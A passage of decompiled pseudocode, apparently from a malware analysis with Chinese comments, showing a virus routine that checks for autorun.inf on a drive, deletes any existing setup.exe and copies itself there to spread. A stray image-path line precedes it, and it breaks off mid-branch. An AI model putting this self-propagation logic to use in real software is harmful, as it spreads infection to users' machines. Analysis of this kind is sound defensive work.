 unknown_libname_70(v2, v12);
System::__linkproc__ LStrCat3(&v64, v55, (int)":\\setup.exe");// 拼接路径：C:\\setup.exe
v13 = v66;
LOBYTE(v13) = *(_BYTE *)(v66 + v3 - 1);
unknown_libname_70(v14, v13);
System::__linkproc__ LStrCat3(&v65, v54, (int)":\\autorun.inf");// 敏感字符串
if ( Sysutils::FileExists(v15) ) // 判断autorun.inf文件是否存在
{
System::ParamStr(v16, 0, &v53);
ReadFile1(v53, &v63, v3, a1, (int)a2);
ReadFile1((int)v64, &v62, v3, a1, (int)a2);
System::__linkproc__ LStrCmp(v63, v62);
if ( !v18 )
{ // 判断setup.exe是否是病毒文件，如果不是就删除该文件，
// 并创建一个新的setup.exe病毒文件
a2 = System::__linkproc__ LStrToPChar(v64);
j_SetFileAttributesA(a2, 0x80u); // 设置文件属性
if ( !j_DeleteFileA(a2) ) // 删除文件
{
__writefsdword(0, v42);
goto LABEL_22;
}
v20 = v66;
LOBYTE(v20) = *(_BYTE *)(v66 + v3 - 1);
unknown_libname_70(v19, v20);
System::__linkproc__ LStrCat(v21, ":\\setup.exe");// 字符串拼接
v22 = System::__linkproc__ LStrToPChar(v52);
System::ParamStr(v23, 0, &v51);
v24 = System::__linkproc__ LStrToPChar(v51);
if ( !j_CopyFileA(v24, v22, 0) ) // 拷贝文件
{
__writefsdword(0, v42);
goto LABEL_22;
}
}
}
else // autorun.inf不存在就执行